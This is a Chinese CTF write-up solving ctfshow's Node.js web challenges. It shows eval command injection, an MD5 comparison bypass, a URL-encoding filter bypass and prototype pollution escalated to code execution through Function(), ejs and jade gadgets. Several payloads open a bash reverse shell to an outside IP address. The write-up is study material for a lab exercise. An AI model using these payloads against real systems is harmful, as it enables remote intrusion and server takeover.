ctfshow-web入门-node.js
web334
先下载附件,在user.js中发现了账号密码
开环境,直接输入账号密码是错的,具体原因在login.js中
var findUser = function(name, password){
return users.find(function(item){
return name!=='CTFSHOW' && item.username === name.toUpperCase() && item.password === password;
});
};可以得知,我们输入的name中字母全部大写后要等于CTFSHOW,并且name的值不是CTFSHOW,测试后发现name=ctfshow,password=123456
得到flag ctfshow{d262e684-d8e3-491d-a140-9be7eefc65b1}
web335
查看源码,发现有一个提示
先随便传一个数字进去,发现它回显了出来,但是输入字母的时候,就显示404 找不到文件,说明这里应该执行了我们输入的内容,这里的代码可能是eval('console.log(xxx)')
然后执行命令:
?eval=require( 'child_process' ).execSync( 'ls' )
?eval=require( 'child_process' ).spawnSync( 'ls' ).stdout.toString()
?eval=require( 'child_process' ).execSync( 'cat fl00g.txt' )
?eval=require( 'child_process' ).spawnSync( 'cat', [ 'fl00g.txt' ] ).stdout.toString()
ctfshow{0096215c-9429-4a58-ae31-8187b9835f52}
web336
和上题相比,有过滤,exec被过滤了,那就用第二个姿势
?eval=require( 'child_process' ).spawnSync( 'ls' ).stdout.toString()
?eval=require( 'child_process' ).spawnSync( 'cat', [ 'fl001g.txt' ] ).stdout.toString()
得到flag
ctfshow{146a221c-cf6d-476d-9f55-0125caf72c97}
web337
这题给了源码
var express = require('express');
var router = express.Router();
var crypto = require('crypto');
function md5(s) {
return crypto.createHash('md5')
.update(s)
.digest('hex');
}
/* GET home page. */
router.get('/', function(req, res, next) {
res.type('html');
var flag='xxxxxxx';
var a = req.query.a;
var b = req.query.b;
if(a && b && a.length===b.length && a!==b && md5(a+flag)===md5(b+flag)){
res.end(flag);
}else{
res.render('index',{ msg: 'tql'});
}
});
module.exports = router;
简单分析,需要传入a和b,它们值互不相同,但是长度相同,并且md5(a+flag)===md5(b+flag)
前面都还,重点是最后一个,正常手段肯定是不行,那试一下数组
payload:
这里只需要满足中括号里面是字母就行,关于它们的值相不相同,长度一不一样都不重要
?a[a]=2&b[b]=2
至于为什么中括号里是数字就不行,这里参考羽师傅给出的解释
a={'x':'1'}
b={'x':'2'}
console.log(a+"flag{xxx}")
console.log(b+"flag{xxx}")
二者得出的结果都是[object Object]flag{xxx},所以md5值也相同
但是如果传a[0]=1&b[0]=2,相当于创了个变量a=[1] b=[2],再像上面那样打印的时候,会打印出1flag{xxx}和2flag{xxx}
web338
原型链污染漏洞,参考链接https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html#0x02-javascript
重点在这个地方
router.post('/', require('body-parser').json(),function(req, res, next) {
res.type('html');
var flag='flag_here';
var secert = {};
var sess = req.session;
let user = {};
utils.copy(user,req.body);
if(secert.ctfshow==='36dboy'){
res.end(flag);
}else{
return res.json({ret_code: 2, ret_msg: '登录失败'+JSON.stringify(user)});
}
});
需要满足secert.ctfshow==='36dboy',利用点在utils.copy(user,req.body);,这里的copy类似上面那篇博客中的merge,照着里面的步骤来
抓包,改参数{"username":"admin","password":"123456",
"__proto__":{"ctfshow":"36dboy"}}
即可得到flag
ctfshow{dc60e0ca-9ba7-4e5a-9fa4-871e021b51ae}
web339
在api.js中
router.post('/', require('body-parser').json(),function(req, res, next) {
res.type('html');
res.render('api', { query: Function(query)(query)});
});
Function(query)(query)可以执行query对应的指令,我们可以使用变量覆盖,将query的值作为反弹shell的点。
- 预期解
先抓包访问/login,实现query值的覆盖,再访问/api来执行query的值。
一开始用id命令试了下,query值被覆盖为了id。之后想批量删除属性值但是自己太菜,没成功:
{"__proto__":{"query":"\u000areturn e => { for (var a in {}) { delete Object.prototype[a]; } return global.process.mainModule.constructor._load('child_process').execSync('id')}\u000a//"}}
用反弹shell的值覆盖:
{"__proto__":{"query":"return global.process.mainModule.constructor._load('child_process').execSync('bash -c \"bash -i >& /dev/tcp/121.43.154.98/9001 0>&1\"')"}}
反弹成功:
flag在./routes/login.js里:
- 非预期解
直接拿了羽师傅wp上的payload:
{"__proto__":{"outputFunctionName":"_llama1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/121.43.154.98/9001 0>&1\"');var _llama2"}}
ejs rce可以参考:链接
web340
login.js部分代码:
router.post('/', require('body-parser').json(),function(req, res, next) {
res.type('html');
var flag='flag_here';
var user = new function(){
this.userinfo = new function(){
this.isVIP = false;
this.isAdmin = false;
this.isAuthor = false;
};
}
utils.copy(user.userinfo,req.body);
if(user.userinfo.isAdmin){
res.end(flag);
}else{
return res.json({ret_code: 2, ret_msg: '登录失败'});
}
这里user对象套了两层,我们可以运行如下代码理解一下原理:
function copy(object1, object2){
for (let key in object2) {
if (key in object2 && key in object1) {
copy(object1[key], object2[key])
} else {
object1[key] = object2[key]
}
}
}
var user = new function(){
this.userinfo = new function(){
this.isVIP = false;
this.isAdmin = false;
this.isAuthor = false;
};
}
payload = JSON.parse('{"__proto__":{"__proto__":{"query":true}}}')
copy(user.userinfo,payload)
console.log('payload:')
console.log(payload) // { ['__proto__']: { ['__proto__']: { query: true } } }
console.log('Object:')
console.log(user.query) // true
console.log(user.userinfo.query) // true
可以看到,当我们嵌套两层__proto__时,不管是user对象还是user.userinfo对象都存在query属性,并成功被赋值。而如果我们将payload改为:
payload = JSON.parse('{"__proto__":{"query":true}}')
时,再运行代码会发现user.userinfo.query属性存在,但user.query为undefined。
payload:
{"__proto__":{"__proto__":{"query":"return global.process.mainModule.constructor._load('child_process').execSync('bash -c \"bash -i >& /dev/tcp/121.43.154.98/9001 0>&1\"')"}}}
弹shell即可。
web341
用的是web339的ejs rce,不过要和web340一样嵌套一下。payload:
{"__proto__":{"__proto__":{"outputFunctionName":"_llama1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/121.43.154.98/9001 0>&1\"');var _llama2"}}}
访问任意页面即可。
几个node模板引擎的原型链污染分析
web342
这次模板引擎改为了jade。
我们使用jade rce链构造payload:
{"__proto__":{"__proto__":{"type":"Block","nodes":"","compileDebug":1,"self":1,"line":"global.process.mainModule.constructor._load('child_process').execSync('bash -c \"bash -i >& /dev/tcp/121.43.154.98/9001 0>&1\"')"}}}
在用burp发送之前要把请求头中的“Content-Type”改为"application/json"。
web343
同web342
web344
源码:
router.get('/', function(req, res, next) {
res.type('html');
var flag = 'flag_here';
if(req.url.match(/8c|2c|\,/ig)){
res.end('where is flag :)');
}
var query = JSON.parse(req.query.query);
if(query.name==='admin'&&query.password==='ctfshow'&&query.isVIP===true){
res.end(flag);
}else{
res.end('where is flag. :)');
}
});
过滤了逗号和逗号的url编码2C,我们用“&”连接三个属性,NodeJS会自动拼接:
?query={"name":"admin"&query="password":"ctfshow"&query="isVIP":true}
不过还需要对属性进行url编码,payload:
?query=%7b%22%6e%61%6d%65%22%3a%22%61%64%6d%69%6e%22&query=%22%70%61%73%73%77%6f%72%64%22%3a%22%63%74%66%73%68%6f%77%22&query=%22%69%73%56%49%50%22%3a%74%72%75%65%7d
因为在get之前双引号会被url编码为%22,与“ctfshow”组成“2c”,符合正则。
ctfshow{6a589c2d-4ff3-4322-af3c-6dfe916ca788}



